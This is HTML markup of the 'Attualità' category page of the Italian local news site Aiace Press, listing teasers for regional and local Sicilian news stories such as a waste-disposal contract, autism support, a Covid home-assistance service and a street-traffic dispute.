<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-691"><a href="https://aiacepress.it/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://aiacepress.it/category/economia/fisco/">Fisco</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://aiacepress.it/category/economia/agevolazioni/">Agevolazioni</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://aiacepress.it/category/economia/lavoro/">Lavoro</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aiacepress.it/category/economia/banche/">Banche</a></li>
</ul>
</li>
<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-688"><a href="https://aiacepress.it/category/casa/">Casa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://aiacepress.it/category/casa/immobili/">Immobili</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://aiacepress.it/category/casa/condominio/">Condominio</a></li>
</ul>
</li>
<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10892"><a href="https://aiacepress.it/narrativa/">Narrativa</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-696"><a href="https://aiacepress.it/category/tecnologia/">Tecnologia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://aiacepress.it/category/tecnologia/software/">Software</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://aiacepress.it/category/tecnologia/telefonia/">Telefonia</a></li>
</ul>
</li>
<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-699"><a href="https://aiacepress.it/category/tempolibero/">Tempo Libero<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://aiacepress.it/category/tempolibero/sport/">Sport</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://aiacepress.it/category/tempolibero/salutebenessere/">Salute e Benessere</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://aiacepress.it/category/tempolibero/cucina/">Cucina</a></li>
</ul>
</li>
<li id="menu-item-4752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4752"><a target="_blank" href="http://aiaceweb.it">AIACEweb</a></li>
<li id="menu-item-6306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6306"><a target="_blank" href="https://www.aiaceweb.it/dona-il-5-x-mille-ad-aiace/">5xMille Aiace</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://aiacepress.it/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aiacepress.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì 21 Gennaio 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Accedi</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4753"><a href="https://aiacepress.it">Home</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4754"><a target="_blank" href="https://aiaceweb.it">Aiaceweb</a></li>
<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4807"><a href="https://aiacepress.it/contatti/">Contatti</a></li>
<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4809"><a rel="privacy-policy" href="https://aiacepress.it/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>il tuo username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>la tua password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://aiacepress.it/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>La tua email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://aiacepress.it/">
            <img class="td-retina-data" data-retina="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" src="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" alt=""/>
            <span class="td-visual-hidden">Aiace Press</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://aiacepress.it/">
            <img class="td-retina-data" data-retina="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" src="https://aiacepress.it/wp-content/uploads/2018/03/aiace-logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-temi-container"><ul id="menu-temi-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-589"><a href="https://aiacepress.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-4755"><a href="https://aiacepress.it/category/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4756"><a href="https://aiacepress.it/category/attualita/internazionale/">Internazionale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4758"><a href="https://aiacepress.it/category/attualita/nazionale/">Nazionale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4759"><a href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4757"><a href="https://aiacepress.it/category/attualita/locale/">Locale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-691"><a href="https://aiacepress.it/category/economia/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-694"><a href="https://aiacepress.it/category/economia/fisco/">Fisco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-692"><a href="https://aiacepress.it/category/economia/agevolazioni/">Agevolazioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-695"><a href="https://aiacepress.it/category/economia/lavoro/">Lavoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-693"><a href="https://aiacepress.it/category/economia/banche/">Banche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-688"><a href="https://aiacepress.it/category/casa/">Casa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-690"><a href="https://aiacepress.it/category/casa/immobili/">Immobili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-689"><a href="https://aiacepress.it/category/casa/condominio/">Condominio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10892"><a href="https://aiacepress.it/narrativa/">Narrativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-696"><a href="https://aiacepress.it/category/tecnologia/">Tecnologia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-697"><a href="https://aiacepress.it/category/tecnologia/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-698"><a href="https://aiacepress.it/category/tecnologia/telefonia/">Telefonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-699"><a href="https://aiacepress.it/category/tempolibero/">Tempo Libero</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-702"><a href="https://aiacepress.it/category/tempolibero/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-701"><a href="https://aiacepress.it/category/tempolibero/salutebenessere/">Salute e Benessere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-700"><a href="https://aiacepress.it/category/tempolibero/cucina/">Cucina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4752"><a target="_blank" href="http://aiaceweb.it">AIACEweb</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6306"><a target="_blank" href="https://www.aiaceweb.it/dona-il-5-x-mille-ad-aiace/">5xMille Aiace</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://aiacepress.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aiacepress.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Attualità</span></div></div>
                        <h1 class="entry-title td-page-title">Attualità</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://aiacepress.it/category/attualita/internazionale/">Internazionale</a></li><li class="entry-category"><a  class=""  href="https://aiacepress.it/category/attualita/locale/">Locale</a></li><li class="entry-category"><a  class=""  href="https://aiacepress.it/category/attualita/nazionale/">Nazionale</a></li><li class="entry-category"><a  class=""  href="https://aiacepress.it/category/attualita/regionale/">Regionale</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Casuale <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_697152404fb82" data-td_block_id="td_uid_1_697152404fb80" href="https://aiacepress.it/category/attualita/">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697152404fb83" data-td_block_id="td_uid_1_697152404fb80" href="https://aiacepress.it/category/attualita/?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697152404fb84" data-td_block_id="td_uid_1_697152404fb80" href="https://aiacepress.it/category/attualita/?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697152404fb85" data-td_block_id="td_uid_1_697152404fb80" href="https://aiacepress.it/category/attualita/?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697152404fb86" data-td_block_id="td_uid_1_697152404fb80" href="https://aiacepress.it/category/attualita/?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697152404fb87" data-td_block_id="td_uid_1_697152404fb80" href="https://aiacepress.it/category/attualita/?filter_by=random_posts">Casuale</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_8_697152404fe1c_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697152404fe1c" ><div id=td_uid_8_697152404fe1c class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://aiacepress.it/firmato-a-messina-contratto-per-la-gestione-del-sistema-di-raccolta-e-smaltimento-dei-materiali-di-scarto-per-alcuni-comuni-della-valle-alcantara/" rel="bookmark" class="td-image-wrap" title="Firmato a Messina contratto per la gestione del sistema di raccolta e smaltimento dei materiali di scarto per alcuni comuni della valle Alcantara"><img width="534" height="462" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2020/01/presidente-Ssr-al-centro-Sidoti-534x462.jpg"   alt="" title="Firmato a Messina contratto per la gestione del sistema di raccolta e smaltimento dei materiali di scarto per alcuni comuni della valle Alcantara" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>                        <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/firmato-a-messina-contratto-per-la-gestione-del-sistema-di-raccolta-e-smaltimento-dei-materiali-di-scarto-per-alcuni-comuni-della-valle-alcantara/" rel="bookmark" title="Firmato a Messina contratto per la gestione del sistema di raccolta e smaltimento dei materiali di scarto per alcuni comuni della valle Alcantara">Firmato a Messina contratto per la gestione del sistema di raccolta e smaltimento dei materiali di scarto per alcuni comuni della valle Alcantara</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T23:21:43+00:00" >28 Gennaio 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://aiacepress.it/campisi-lautismo-e-un-problema-di-tante-famiglie-italiane-alle-quali-vogliamo-dare-aiuto/" rel="bookmark" class="td-image-wrap" title="Campisi: &#8220;L&#8217;autismo è un problema di tante famiglie italiane alle quali vogliamo dare aiuto&#8221;"><img width="534" height="316" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2019/04/Autismo-534x316.png"   alt="" title="Campisi: &#8220;L&#8217;autismo è un problema di tante famiglie italiane alle quali vogliamo dare aiuto&#8221;" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                        <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/campisi-lautismo-e-un-problema-di-tante-famiglie-italiane-alle-quali-vogliamo-dare-aiuto/" rel="bookmark" title="Campisi: &#8220;L&#8217;autismo è un problema di tante famiglie italiane alle quali vogliamo dare aiuto&#8221;">Campisi: &#8220;L&#8217;autismo è un problema di tante famiglie italiane alle quali vogliamo dare aiuto&#8221;</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-11T09:50:57+00:00" >11 Aprile 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/sospesa-nella-via-francavilla-la-piantumazione-degli-alberelli-della-discordia/" rel="bookmark" class="td-image-wrap" title="Sospesa, nella via Francavilla, la piantumazione degli &#8220;alberelli della discordia&#8221;"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2019/04/alberelli-piantati-nella-via-Francavilla-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2019/04/alberelli-piantati-nella-via-Francavilla-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2019/04/alberelli-piantati-nella-via-Francavilla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sospesa, nella via Francavilla, la piantumazione degli &#8220;alberelli della discordia&#8221;" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/sospesa-nella-via-francavilla-la-piantumazione-degli-alberelli-della-discordia/" rel="bookmark" title="Sospesa, nella via Francavilla, la piantumazione degli &#8220;alberelli della discordia&#8221;">Sospesa, nella via Francavilla, la piantumazione degli &#8220;alberelli della discordia&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/locale/" class="td-post-category">Locale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T09:20:14+00:00" >6 Aprile 2019</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/sospesa-nella-via-francavilla-la-piantumazione-degli-alberelli-della-discordia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
 Taormina - Sospesi i lavori per la ripiantumamazione del marciapiede della via Francavilla nella frazione taorminese di Trappitello. Quello che sembrava...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/emergenza-coronavirus-protezione-civile-istituisce-servizio-gratuito-di-assistenza-domiciliare-per-anziani-e-disabili/" rel="bookmark" class="td-image-wrap" title="Emergenza coronavirus, Protezione Civile di Giardini &#8211; Naxos, istituisce servizio gratuito di assistenza domiciliare per anziani e disabili"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2020/03/cartello-servizio-unico-domiciliare-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2020/03/cartello-servizio-unico-domiciliare-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2020/03/cartello-servizio-unico-domiciliare-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Emergenza coronavirus, Protezione Civile di Giardini &#8211; Naxos, istituisce servizio gratuito di assistenza domiciliare per anziani e disabili" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/emergenza-coronavirus-protezione-civile-istituisce-servizio-gratuito-di-assistenza-domiciliare-per-anziani-e-disabili/" rel="bookmark" title="Emergenza coronavirus, Protezione Civile di Giardini &#8211; Naxos, istituisce servizio gratuito di assistenza domiciliare per anziani e disabili">Emergenza coronavirus, Protezione Civile di Giardini &#8211; Naxos, istituisce servizio gratuito di assistenza domiciliare...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/locale/" class="td-post-category">Locale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T11:51:28+00:00" >12 Marzo 2020</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/emergenza-coronavirus-protezione-civile-istituisce-servizio-gratuito-di-assistenza-domiciliare-per-anziani-e-disabili/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Giardini - Naxos - Dopo l’approvazione degli ultimi provvedimenti governativi miranti a contrastare il diffondersi del Coronavirus sul territorio nazionale, il Comune...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/daveni-inutile-il-senso-unico-nella-via-circonvallazione-penalizza-i-residenti/" rel="bookmark" class="td-image-wrap" title="D&#8217;Aveni: &#8220;Inutile il senso unico nella via Circonvallazione, penalizza i residenti&#8221;"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2021/01/Via-circonvallazione-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2021/01/Via-circonvallazione-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2021/01/Via-circonvallazione-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="D&#8217;Aveni: &#8220;Inutile il senso unico nella via Circonvallazione, penalizza i residenti&#8221;" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/daveni-inutile-il-senso-unico-nella-via-circonvallazione-penalizza-i-residenti/" rel="bookmark" title="D&#8217;Aveni: &#8220;Inutile il senso unico nella via Circonvallazione, penalizza i residenti&#8221;">D&#8217;Aveni: &#8220;Inutile il senso unico nella via Circonvallazione, penalizza i residenti&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/locale/" class="td-post-category">Locale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:56:06+00:00" >19 Gennaio 2021</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/daveni-inutile-il-senso-unico-nella-via-circonvallazione-penalizza-i-residenti/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Taormina - &quot;Ci aspettavano da questa amministrazione, magari, una bene organizzata Ztl, invece si parla di un inutile senso unico nella via...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/il-pasticciaccio-dei-dati-sul-coronavirus-almeno-la-sicilia-si-avvicina-ad-essere-sempre-piu-covid-free/" rel="bookmark" class="td-image-wrap" title="Il &#8220;pasticciaccio&#8221; dei dati sul Coronavirus, la Sicilia si avvicina ad essere sempre più Covid free, solo 153 i casi reali"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2020/06/coronavirus-nuovo-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2020/06/coronavirus-nuovo-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2020/06/coronavirus-nuovo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il &#8220;pasticciaccio&#8221; dei dati sul Coronavirus, la Sicilia si avvicina ad essere sempre più Covid free, solo 153 i casi reali" /></a></div>
            <div class="item-details">
